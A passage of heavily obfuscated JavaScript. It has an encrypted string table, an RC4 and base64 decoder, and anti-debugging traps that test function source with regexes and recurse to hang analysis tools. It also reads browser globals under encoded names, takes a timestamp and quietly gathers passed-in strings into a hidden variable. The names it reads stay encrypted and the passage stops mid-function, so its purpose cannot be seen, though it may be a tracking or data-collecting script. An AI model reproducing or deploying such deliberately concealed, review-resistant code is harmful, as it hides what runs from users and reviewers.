x77\x72\x51\x3d','\x64\x41\x63\x63','\x58\x73\x4b\x4e\x77\x6f\x54\x44\x71\x4d\x4f\x4e\x77\x35\x67\x3d','\x51\x63\x4b\x64\x77\x6f\x6a\x44\x76\x4d\x4f\x4e\x77\x34\x49\x3d','\x50\x53\x44\x44\x6e\x38\x4f\x58\x77\x72\x4e\x30\x49\x77\x3d\x3d','\x77\x35\x67\x4c\x77\x36\x63\x47\x77\x36\x37\x44\x70\x51\x3d\x3d','\x4e\x38\x4b\x35\x77\x37\x34\x3d','\x44\x38\x4f\x70\x46\x4d\x4b\x4a\x77\x35\x44\x44\x6e\x4d\x4f\x54','\x77\x72\x4c\x43\x67\x51\x6b\x68\x77\x6f\x72\x44\x68\x51\x3d\x3d','\x45\x73\x4f\x69\x41\x38\x4b\x59','\x77\x71\x6e\x44\x6d\x63\x4b\x7a\x77\x34\x68\x2b\x4b\x41\x3d\x3d','\x77\x70\x74\x44\x77\x34\x4d\x3d','\x77\x34\x30\x30\x41\x38\x4b\x62\x55\x38\x4b\x66','\x53\x38\x4f\x52\x77\x35\x77\x39\x56\x30\x62\x43\x73\x38\x4f\x5a\x46\x54\x54\x44\x71\x33\x50\x44\x67\x63\x4b\x50','\x77\x34\x66\x43\x73\x63\x4f\x6f\x50\x4d\x4f\x7a\x4c\x77\x3d\x3d','\x5a\x31\x37\x43\x76\x6c\x66\x43\x75\x67\x3d\x3d','\x77\x34\x54\x43\x6b\x73\x4b\x69\x77\x37\x6b\x34\x45\x47\x38\x67\x77\x37\x58\x43\x75\x41\x72\x43\x69\x57\x74\x6d\x77\x6f\x42\x4c\x65\x6e\x2f\x44\x6a\x79\x59\x5a\x77\x6f\x51\x59\x77\x70\x38\x78\x54\x4d\x4b\x48\x77\x36\x38\x7a\x54\x69\x6f\x67\x77\x72\x66\x43\x70\x4d\x4b\x6e\x55\x6c\x56\x76\x77\x36\x52\x56\x4a\x77\x42\x5a\x77\x35\x6c\x71\x66\x51\x3d\x3d','\x77\x70\x6a\x44\x6c\x63\x4f\x45\x77\x6f\x35\x30','\x4d\x32\x35\x4a','\x77\x6f\x66\x44\x67\x4d\x4f\x47\x77\x6f\x42\x30\x54\x41\x3d\x3d','\x77\x71\x39\x71\x4e\x67\x3d\x3d','\x4d\x42\x64\x76','\x4e\x63\x4b\x6a\x42\x51\x3d\x3d','\x77\x35\x44\x43\x6f\x55\x6b\x3d','\x77\x35\x6f\x64\x4e\x51\x3d\x3d','\x77\x72\x66\x44\x6d\x63\x4b\x45','\x41\x42\x4c\x44\x69\x77\x3d\x3d','\x65\x73\x4f\x77\x63\x51\x3d\x3d','\x43\x69\x58\x44\x69\x54\x5a\x48\x77\x71\x49\x3d','\x77\x70\x52\x30\x77\x70\x66\x43\x70\x56\x46\x4a','\x52\x6c\x7a\x44\x75\x63\x4f\x44\x4f\x63\x4b\x30\x64\x33\x73\x3d','\x61\x45\x48\x44\x6d\x41\x3d\x3d','\x66\x4d\x4f\x71\x77\x35\x6b\x3d','\x77\x71\x72\x44\x76\x38\x4b\x42\x77\x72\x31\x35\x41\x53\x41\x2f','\x77\x37\x33\x44\x75\x38\x4b\x42\x59\x4d\x4f\x2f','\x43\x73\x4f\x69\x48\x73\x4b\x4c\x77\x35\x7a\x44\x75\x77\x3d\x3d','\x77\x6f\x58\x44\x6a\x4d\x4b\x56','\x5a\x73\x4f\x6a\x77\x34\x59\x3d','\x77\x71\x44\x44\x68\x31\x44\x44\x6d\x7a\x66\x43\x6b\x33\x50\x44\x74\x73\x4b\x6d\x51\x63\x4f\x44\x65\x58\x44\x44\x6c\x4d\x4f\x31\x48\x38\x4b\x68\x77\x36\x54\x43\x70\x38\x4b\x5a\x46\x52\x44\x44\x76\x73\x4b\x42\x77\x6f\x55\x47\x77\x71\x6a\x43\x6b\x7a\x46\x4e\x43\x63\x4b\x7a\x77\x36\x76\x43\x6f\x33\x38\x47\x4d\x63\x4f\x4c\x45\x4d\x4b\x58','\x4e\x46\x37\x43\x72\x67\x3d\x3d','\x77\x72\x74\x7a\x77\x34\x56\x50\x77\x37\x50\x44\x71\x67\x3d\x3d','\x77\x71\x72\x43\x73\x77\x30\x3d','\x4b\x68\x64\x32\x77\x6f\x63\x3d','\x5a\x43\x4a\x4c','\x5a\x63\x4f\x56\x64\x6e\x38\x3d','\x51\x38\x4b\x39\x77\x71\x38\x3d','\x55\x38\x4f\x43\x77\x35\x45\x3d','\x63\x52\x49\x61\x77\x72\x76\x43\x67\x38\x4b\x71','\x77\x37\x77\x46\x50\x51\x3d\x3d','\x77\x35\x2f\x44\x6f\x63\x4b\x53\x63\x38\x4f\x46\x77\x34\x45\x4b\x77\x34\x6c\x34\x77\x6f\x51\x3d','\x65\x67\x41\x37\x47\x56\x33\x43\x6a\x77\x48\x44\x6a\x33\x66\x43\x6a\x41\x3d\x3d','\x77\x37\x6a\x44\x6d\x38\x4b\x6b','\x55\x68\x6f\x37\x77\x6f\x4d\x4e\x4f\x51\x3d\x3d','\x77\x6f\x6a\x43\x72\x53\x7a\x44\x70\x54\x58\x43\x69\x48\x72\x43\x71\x41\x3d\x3d','\x77\x36\x30\x53\x77\x36\x6f\x63\x77\x71\x33\x43\x6f\x48\x44\x44\x67\x78\x74\x62\x4c\x45\x72\x44\x67\x38\x4b\x62\x66\x45\x42\x64\x41\x73\x4b\x73\x4e\x4d\x4b\x64\x77\x6f\x51\x41\x56\x38\x4f\x4d\x77\x37\x41\x39\x57\x41\x58\x43\x68\x67\x7a\x44\x70\x4d\x4b\x4a\x48\x68\x6f\x58\x59\x73\x4b\x75\x77\x71\x2f\x44\x69\x67\x3d\x3d','\x77\x35\x49\x51\x77\x70\x51\x3d','\x77\x70\x46\x54\x61\x47\x7a\x43\x6b\x63\x4b\x33','\x77\x72\x48\x44\x76\x63\x4f\x66','\x77\x71\x78\x58\x44\x78\x37\x44\x6f\x46\x33\x44\x6d\x54\x58\x43\x71\x33\x78\x76\x77\x37\x4c\x44\x71\x63\x4b\x6d\x77\x6f\x54\x43\x6e\x57\x6f\x3d','\x46\x78\x58\x43\x6c\x67\x3d\x3d','\x57\x7a\x4a\x6d\x77\x35\x55\x44\x77\x37\x77\x3d','\x77\x6f\x37\x43\x69\x69\x45\x3d','\x4b\x63\x4f\x6e\x58\x57\x2f\x43\x6b\x38\x4b\x32','\x77\x37\x77\x2b\x43\x38\x4b\x31\x51\x73\x4b\x4b','\x55\x67\x70\x69','\x57\x73\x4b\x33\x5a\x51\x3d\x3d','\x77\x6f\x64\x34\x77\x36\x30\x3d','\x54\x52\x51\x66','\x58\x57\x44\x44\x6c\x7a\x42\x48\x77\x71\x4c\x44\x75\x63\x4b\x56','\x77\x72\x39\x53\x77\x34\x44\x44\x70\x6b\x46\x30\x44\x56\x7a\x44\x6e\x68\x30\x32\x77\x72\x44\x43\x72\x63\x4b\x4f\x77\x34\x41\x47\x4f\x73\x4b\x71\x4e\x73\x4f\x37\x4f\x73\x4b\x49\x54\x57\x50\x43\x6b\x38\x4f\x47\x43\x38\x4b\x34\x77\x71\x45\x39\x52\x48\x62\x44\x6a\x73\x4f\x6b\x77\x34\x6c\x69\x54\x63\x4b\x74\x53\x38\x4f\x6c','\x4c\x68\x6b\x77','\x77\x34\x63\x62\x77\x36\x73\x53\x77\x36\x37\x44\x76\x77\x3d\x3d','\x4b\x38\x4b\x68\x77\x35\x6e\x44\x6e\x67\x3d\x3d','\x5a\x30\x76\x43\x70\x6d\x72\x43\x70\x33\x68\x2f','\x47\x4d\x4f\x65\x57\x51\x3d\x3d','\x77\x70\x4c\x44\x68\x63\x4b\x71\x77\x70\x78\x6b\x41\x54\x4d\x3d'];(function(_0xa1b382,_0x9fea65){var _0x451580=function(_0x2d1ce6){while(--_0x2d1ce6){_0xa1b382['\x70\x75\x73\x68'](_0xa1b382['\x73\x68\x69\x66\x74']());}};var _0x5be127=function(){var _0x4810a7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x866938,_0x452c56,_0x42d0c8,_0x15f031){_0x15f031=_0x15f031||{};var _0x4cd266=_0x452c56+'\x3d'+_0x42d0c8;var _0x4dcaa8=0x0;for(var _0x4dcaa8=0x0,_0x384c83=_0x866938['\x6c\x65\x6e\x67\x74\x68'];_0x4dcaa8<_0x384c83;_0x4dcaa8++){var _0x58b7c1=_0x866938[_0x4dcaa8];_0x4cd266+='\x3b\x20'+_0x58b7c1;var _0x2113da=_0x866938[_0x58b7c1];_0x866938['\x70\x75\x73\x68'](_0x2113da);_0x384c83=_0x866938['\x6c\x65\x6e\x67\x74\x68'];if(_0x2113da!==!![]){_0x4cd266+='\x3d'+_0x2113da;}}_0x15f031['\x63\x6f\x6f\x6b\x69\x65']=_0x4cd266;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x457866,_0x365b60){_0x457866=_0x457866||function(_0x43b482){return _0x43b482;};var _0x57dbcb=_0x457866(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x365b60['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x241abe=function(_0x16a652,_0x2a809a){_0x16a652(++_0x2a809a);};_0x241abe(_0x451580,_0x9fea65);return _0x57dbcb?decodeURIComponent(_0x57dbcb[0x1]):undefined;}};var _0x40ae19=function(){var _0x2e76fa=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2e76fa['\x74\x65\x73\x74'](_0x4810a7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4810a7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x40ae19;var _0x3d09dd='';var _0x3385d4=_0x4810a7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3385d4){_0x4810a7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3385d4){_0x3d09dd=_0x4810a7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4810a7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5be127();}(_0x2d74,0x15f));var _0x42d7=function(_0xa1b382,_0x9fea65){_0xa1b382=_0xa1b382-0x0;var _0x451580=_0x2d74[_0xa1b382];if(_0x42d7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2f2be8=function(){return this;};var _0x5be127=_0x2f2be8();var _0x4810a7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5be127['\x61\x74\x6f\x62']||(_0x5be127['\x61\x74\x6f\x62']=function(_0x866938){var _0x452c56=String(_0x866938)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x42d0c8=0x0,_0x15f031,_0x4cd266,_0x31844c=0x0,_0x4dcaa8='';_0x4cd266=_0x452c56['\x63\x68\x61\x72\x41\x74'](_0x31844c++);~_0x4cd266&&(_0x15f031=_0x42d0c8%0x4?_0x15f031*0x40+_0x4cd266:_0x4cd266,_0x42d0c8++%0x4)?_0x4dcaa8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x15f031>>(-0x2*_0x42d0c8&0x6)):0x0){_0x4cd266=_0x4810a7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4cd266);}return _0x4dcaa8;});}());var _0x384c83=function(_0x58b7c1,_0x2113da){var _0x457866=[],_0x365b60=0x0,_0x43b482,_0x57dbcb='',_0x241abe='';_0x58b7c1=atob(_0x58b7c1);for(var _0x16a652=0x0,_0x2a809a=_0x58b7c1['\x6c\x65\x6e\x67\x74\x68'];_0x16a652<_0x2a809a;_0x16a652++){_0x241abe+='\x25'+('\x30\x30'+_0x58b7c1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16a652)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x58b7c1=decodeURIComponent(_0x241abe);for(var _0x40ae19=0x0;_0x40ae19<0x100;_0x40ae19++){_0x457866[_0x40ae19]=_0x40ae19;}for(_0x40ae19=0x0;_0x40ae19<0x100;_0x40ae19++){_0x365b60=(_0x365b60+_0x457866[_0x40ae19]+_0x2113da['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40ae19%_0x2113da['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x43b482=_0x457866[_0x40ae19];_0x457866[_0x40ae19]=_0x457866[_0x365b60];_0x457866[_0x365b60]=_0x43b482;}_0x40ae19=0x0;_0x365b60=0x0;for(var _0x2e76fa=0x0;_0x2e76fa<_0x58b7c1['\x6c\x65\x6e\x67\x74\x68'];_0x2e76fa++){_0x40ae19=(_0x40ae19+0x1)%0x100;_0x365b60=(_0x365b60+_0x457866[_0x40ae19])%0x100;_0x43b482=_0x457866[_0x40ae19];_0x457866[_0x40ae19]=_0x457866[_0x365b60];_0x457866[_0x365b60]=_0x43b482;_0x57dbcb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x58b7c1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2e76fa)^_0x457866[(_0x457866[_0x40ae19]+_0x457866[_0x365b60])%0x100]);}return _0x57dbcb;};_0x42d7['\x72\x63\x34']=_0x384c83;_0x42d7['\x64\x61\x74\x61']={};_0x42d7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3d09dd=_0x42d7['\x64\x61\x74\x61'][_0xa1b382];if(_0x3d09dd===undefined){if(_0x42d7['\x6f\x6e\x63\x65']===undefined){var _0x3385d4=function(_0x54da92){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x54da92;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3385d4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2d1717=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2d1717['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3385d4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e942f){if(!Boolean(~_0x2e942f)){return _0x2e942f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3385d4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5359e4){for(var _0x280f96=0x0,_0x2bc819=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x280f96<_0x2bc819;_0x280f96++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2bc819=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5359e4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3385d4(_0x42d7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x42d7['\x6f\x6e\x63\x65']=!![];}_0x451580=_0x42d7['\x72\x63\x34'](_0x451580,_0x9fea65);_0x42d7['\x64\x61\x74\x61'][_0xa1b382]=_0x451580;}else{_0x451580=_0x3d09dd;}return _0x451580;};(function(){var _0x51cf44=function(){var _0xa1b382=!![];return function(_0x9fea65,_0x451580){var _0x2d1ce6=_0xa1b382?function(){if(_0x451580){var _0x588250=_0x451580['\x61\x70\x70\x6c\x79'](_0x9fea65,arguments);_0x451580=null;return _0x588250;}}:function(){};_0xa1b382=![];return _0x2d1ce6;};}();var _0x5780b4={'\x78\x4a\x7a':function _0x17a571(_0x495930,_0x40fe8c){return _0x495930(_0x40fe8c);},'\x44\x44\x70':function _0xcdefe6(_0x4d832f,_0x294641){return _0x4d832f<_0x294641;},'\x5a\x58\x77':function _0x35147f(_0x505b64){return _0x505b64();},'\x48\x67\x65':function _0x58b2ba(_0x143828,_0x5d7dc5){return _0x143828!==_0x5d7dc5;},'\x48\x64\x6e':function _0x191769(_0x35371b,_0x238ae4){return _0x35371b+_0x238ae4;},'\x59\x6c\x44':function _0x58f802(_0x4eecb4,_0xdfcfee){return _0x4eecb4/_0xdfcfee;},'\x49\x43\x57':function _0x2e16a5(_0x4310a4,_0x5823f4){return _0x4310a4===_0x5823f4;},'\x4f\x63\x4c':function _0x195d18(_0x430278,_0x16030d){return _0x430278%_0x16030d;},'\x44\x58\x49':function _0x3417ad(_0x1e4a69,_0xccce1d){return _0x1e4a69>_0xccce1d;},'\x4d\x47\x52':function _0x5629a8(_0x412dcf,_0x1e58c6){return _0x412dcf-_0x1e58c6;},'\x71\x45\x41':function _0x54d233(_0x6f12f1){return _0x6f12f1();},'\x6b\x47\x52':function _0x320117(_0x317cd2,_0x3f6238){return _0x317cd2==_0x3f6238;},'\x62\x48\x78':function _0x5ebe4f(_0x12276c,_0x30dac2){return _0x12276c(_0x30dac2);},'\x57\x6d\x64':function _0x230e30(_0x55a422,_0x33dab8){return _0x55a422==_0x33dab8;},'\x4b\x56\x49':function _0x2dbcd9(_0x11be0f,_0x122a34){return _0x11be0f(_0x122a34);},'\x79\x46\x47':function _0x33c3ae(_0x3557c9,_0x2032d5){return _0x3557c9==_0x2032d5;},'\x41\x4f\x5a':function _0x201cb1(_0x2224aa,_0x4ab643){return _0x2224aa==_0x4ab643;},'\x6d\x74\x56':function _0x9ede67(_0x56c141,_0x3c8ef4){return _0x56c141!==_0x3c8ef4;},'\x78\x58\x43':function _0x2f561f(_0x3ca701,_0x1c9afc){return _0x3ca701(_0x1c9afc);},'\x74\x50\x5a':function _0x383539(_0x7cfb37,_0x1f14cd){return _0x7cfb37+_0x1f14cd;},'\x51\x58\x46':function _0x1353a1(_0x1e293f,_0x212856){return _0x1e293f(_0x212856);},'\x73\x73\x53':function _0x31ac4a(_0x4f5f92,_0x39abb9){return _0x4f5f92(_0x39abb9);},'\x62\x66\x59':function _0x545424(_0x1d7817,_0x7db032){return _0x1d7817(_0x7db032);}};var _0x433aba=this[_0x42d7('0x0', '\x5a\x31\x53\x34')];var _0x4161de=_0x433aba[_0x42d7('0x1', '\x73\x51\x61\x69')];var _0x117348='';var _0x441d8a='';if(_0x5780b4[_0x42d7('0x2', '\x4e\x4b\x47\x39')](typeof _0x433aba[_0x42d7('0x3', '\x47\x7a\x69\x48')],_0x42d7('0x4', '\x4b\x69\x78\x41'))){_0x117348=_0x433aba[_0x42d7('0x5', '\x6c\x4c\x68\x49')];_0x441d8a=_0x117348[_0x42d7('0x6', '\x51\x41\x33\x31')];}var _0x457fc7=_0x433aba[_0x42d7('0x7', '\x67\x6f\x70\x24')];var _0x6f598c=_0x433aba[_0x42d7('0x8', '\x5d\x61\x59\x6c')];var _0x5dcfc2=new _0x433aba[_0x42d7('0x9', '\x6c\x4c\x68\x49')]()[_0x42d7('0xa', '\x6f\x58\x78\x65')]();var _0x17e6a7='';function _0x2c8b24(_0x3bf085){var _0x13d12f={'\x43\x7a\x42':function _0x472858(_0x21d977,_0x470efd){return _0x21d977<_0x470efd;},'\x78\x48\x69':function _0x35af85(_0x1157c0,_0x752360){return _0x1157c0>>_0x752360;},'\x4c\x46\x55':function _0x545c56(_0x4db19a,_0xd4ceb5){return _0x4db19a|_0xd4ceb5;},'\x78\x71\x4a':function _0x2bb676(_0x2cc07b,_0x3c9157){return _0x2cc07b<<_0x3c9157;},'\x77\x6f\x48':function _0x370345(_0x2e91b3,_0x13f8a9){return _0x2e91b3&_0x13f8a9;},'\x4b\x76\x48':function _0x6cc19b(_0x49f8f8,_0x3fcc33){return _0x49f8f8&_0x3fcc33;},'\x4d\x74\x62':function _0x13b6f7(_0xb1acb0,_0x340430){return _0xb1acb0==_0x340430;},'\x58\x43\x4f':function _0x42ea3f(_0x4c5a88,_0x8b0827){return _0x4c5a88|_0x8b0827;},'\x66\x45\x72':function _0x2139b8(_0x36334e,_0x5ada86){return _0x36334e<<_0x5ada86;},'\x49\x51\x6e':function _0x3f2c19(_0x11cd17,_0x1ab4bd){return _0x11cd17&_0x1ab4bd;},'\x56\x78\x4f':function _0x2a83de(_0xa1c4cd,_0x52fb69){return _0xa1c4cd<<_0x52fb69;},'\x4e\x59\x75':function _0x12d7af(_0x4c3682,_0x3f7a){return _0x4c3682&_0x3f7a;},'\x67\x4c\x76':function _0x12d2e2(_0x1e4c89,_0x53c0a9){return _0x1e4c89&_0x53c0a9;},'\x51\x49\x4b':function _0x1ebe8d(_0x5a26a7,_0x5033bc){return _0x5a26a7&_0x5033bc;},'\x47\x50\x5a':function _0x420b1d(_0x2791f8,_0x5e6eff){return _0x2791f8&_0x5e6eff;},'\x54\x68\x44':function _0x341b9a(_0x547437,_0x29401f){return _0x547437==_0x29401f;},'\x43\x72\x6e':function _0xfc4a5f(_0x186822,_0x3d3691){return _0x186822>>_0x3d3691;},'\x70\x45\x62':function _0x59016d(_0xfec95,_0x28ccd5){return _0xfec95&_0x28ccd5;}};var _0x1f84c4=_0x42d7('0xb', '\x36\x51\x62\x7a')[_0x42d7('0xc', '\x6c\x4c\x68\x49')]('\x7c'),_0x4dbe8f=0x0;while(!![]){switch(_0x1f84c4[_0x4dbe8f++]){case'\x30':_0x16fbf6=_0x3bf085[_0x42d7('0xd', '\x78\x74\x36\x40')];continue;case'\x31':return _0x172abf;continue;case'\x32':var _0x465840,_0x46d270,_0x1e84b4;continue;case'\x33':_0x172abf='';continue;case'\x34':_0x4ae5ea=0x0;continue;case'\x35':while(_0x13d12f[_0x42d7('0xe', '\x76\x44\x62\x4e')](_0x4ae5ea,_0x16fbf6)){var _0x4fd6a1=_0x42d7('0xf', '\x36\x51\x62\x7a')[_0x42d7('0x10', '\x32\x69\x49\x5a')]('\x7c'),_0x14b977=0x0;while(!![]){switch(_0x4fd6a1[_0x14b977++]){case'\x30':_0x1e84b4=_0x3bf085[_0x42d7('0x11', '\x6d\x2a\x37\x30')](_0x4ae5ea++);continue;case'\x31':_0x172abf+=_0x1edf3e[_0x42d7('0x12', '\x4f\x58\x29\x47')](_0x13d12f[_0x42d7('0x13', '\x41\x4a\x32\x6f')](_0x465840,0x2));continue;case'\x32':_0x46d270=_0x3bf085[_0x42d7('0x14', '\x6c\x4c\x68\x49')](_0x4ae5ea++);continue;case'\x33':_0x172abf+=_0x1edf3e[_0x42d7('0x15', '\x50\x6e\x29\x24')](_0x13d12f[_0x42d7('0x16', '\x43\x6b\x64\x32')](_0x13d12f[_0x42d7('0x17', '\x38\x78\x50\x32')](_0x13d12f[_0x42d7('0x18', '\x34\x23\x21\x48')](_0x46d270,0xf),0x2),_0x13d12f[_0x42d7('0x19', '\x4f\x58\x29\x47')](_0x13d12f[_0x42d7('0x1a', '\x29\x36\x5d\x65')](_0x1e84b4,0xc0),0x6)));continue;case'\x34':if(_0x13d12f[_0x42d7('0x1b', '\x40\x26\x45\x23')](_0x4ae5ea,_0x16fbf6)){_0x172abf+=_0x1edf3e[_0x42d7('0x1c', '\x68\x5a\x68\x4d')](_0x13d12f[_0x42d7('0x13', '\x41\x4a\x32\x6f')](_0x465840,0x2));_0x172abf+=_0x1edf3e[_0x42d7('0x1d', '\x33\x6d\x4e\x45')](_0x13d12f[_0x42d7('0x1e', '\x38\x78\x50\x32')](_0x13d12f[_0x42d7('0x1f', '\x33\x6a\x5a\x36')](_0x13d12f[_0x42d7('0x20', '\x55\x4b\x6f\x6e')](_0x465840,0x3),0x4),_0x13d12f[_0x42d7('0x21', '\x55\x4b\x6f\x6e')](_0x13d12f[_0x42d7('0x22', '\x68\x5a\x68\x4d')](_0x46d270,0xf0),0x4)));_0x172abf+=_0x1edf3e[_0x42d7('0x23', '\x50\x47\x79\x45')](_0x13d12f[_0x42d7('0x24', '\x5a\x31\x53\x34')](_0x13d12f[_0x42d7('0x25', '\x51\x41\x33\x31')](_0x46d270,0xf),0x2));_0x172abf+='\x3d';break;}continue;case'\x35':_0x172abf+=_0x1edf3e[_0x42d7('0x26', '\x71\x73\x68\x52')](_0x13d12f[_0x42d7('0x27', '\x55\x4b\x6f\x6e')](_0x13d12f[_0x42d7('0x28', '\x44\x59\x69\x68')](_0x13d12f[_0x42d7('0x29', '\x40\x26\x45\x23')](_0x465840,0x3),0x4),_0x13d12f[_0x42d7('0x2a', '\x73\x51\x61\x69')](_0x13d12f[_0x42d7('0x2b', '\x71\x73\x68\x52')](_0x46d270,0xf0),0x4)));continue;case'\x36':_0x465840=_0x13d12f[_0x42d7('0x2c', '\x24\x4a\x4d\x4d')](_0x3bf085[_0x42d7('0x2d', '\x38\x74\x49\x74')](_0x4ae5ea++),0xff);continue;case'\x37':_0x172abf+=_0x1edf3e[_0x42d7('0x2e', '\x30\x41\x69\x6f')](_0x13d12f[_0x42d7('0x2f', '\x36\x51\x62\x7a')](_0x1e84b4,0x3f));continue;case'\x38':if(_0x13d12f[_0x42d7('0x30', '\x32\x69\x49\x5a')](_0x4ae5ea,_0x16fbf6)){_0x172abf+=_0x1edf3e[_0x42d7('0x31', '\x44\x58\x24\x6a')](_0x13d12f[_0x42d7('0x32', '\x6d\x2a\x37\x30')](_0x465840,0x2));_0x172abf+=_0x1edf3e[_0x42d7('0x33', '\x75\x44\x49\x69')](_0x13d12f[_0x42d7('0x34', '\x33\x6a\x5a\x36')](_0x13d12f[_0x42d7('0x35', '\x68\x5a\x68\x4d')](_0x465840,0x3),0x4));_0x172abf+='\x3d\x3d';break;}continue;}break;}}continue;case'\x36':var _0x172abf,_0x4ae5ea,_0x16fbf6;continue;case'\x37':var _0x1edf3e=_0x42d7('0x36', '\x4f\x58\x29\x47');continue;}break;}}function _0x51602d(_0x1541a7){var _0x3f6334=_0x51cf44(this,function(){var _0xa1b382=function(){return'\x64\x65\x76';},_0x9fea65=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1fbd24=function(){var _0x2f2be8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2f2be8['\x74\x65\x73\x74'](_0xa1b382['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5be127=function(){var _0x4810a7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4810a7['\x74\x65\x73\x74'](_0x9fea65['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x866938=function(_0x452c56){var _0x42d0c8=~-0x1>>0x1+0xff%0x0;if(_0x452c56['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x42d0c8)){_0x15f031(_0x452c56);}};var _0x15f031=function(_0x4cd266){var _0x31844c=~-0x4>>0x1+0xff%0x0;if(_0x4cd266['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x31844c){_0x866938(_0x4cd266);}};if(!_0x1fbd24()){if(!_0x5be127()){_0x866938('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x866938('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x866938('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3f6334();return function(_0x12a00c){_0x17e6a7+=_0x12a00c;return _0x5780b4[_0x42d7('0x37', '\x25\x38\x5a\x4c')](_0x1541a7,_0x12a00c);};}function _0x26c3fc(){var 